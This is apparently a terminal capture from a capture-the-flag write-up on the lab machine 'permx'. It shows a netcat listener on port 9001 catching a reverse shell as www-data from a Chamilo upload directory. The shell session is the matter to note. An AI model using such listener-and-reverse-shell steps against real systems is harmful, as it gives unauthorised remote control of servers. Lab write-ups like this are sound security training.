 [Jul 27, 2024 - 18:10:41 (CEST)] exegol-machines permx # nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.23.
Ncat: Connection from 10.10.11.23:53946.
bash: cannot set terminal process group (1189): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$